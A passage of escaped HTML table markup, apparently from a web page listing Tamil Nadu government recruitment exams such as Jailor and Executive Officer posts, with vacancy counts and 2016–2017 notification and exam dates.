width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EEXECUTIVE OFFICER\n  GRADE IV (GROUP-VIII SERVICES)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E49\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E30.04.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ESUPERINTENDENT, GARMENTS AND HOLDALL\n  MAKING UNIT, VELLORE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E02.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E29.01.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EASSISTANT DIRECTOR OF\n  HANDLOOMS AND TEXTILES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.12.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E08.04.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EJAILOR IN TN JAIL SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E28.12.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.04.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ESOCIAL CASE WORK\n  EXPERT\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E04.01.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E21.05.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"6\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 20pt;\"\u003EExams to be\n  Notified\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EHOSTEL SUPERINTENDENT\n  CUM PHYSICAL TRAINING OFFICER IN TN EMPLOYMENT AND TRAINING SUB. SERVICE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E27\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFeb 2\u003Csup\u003End\u003C\/sup\u003E Week\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 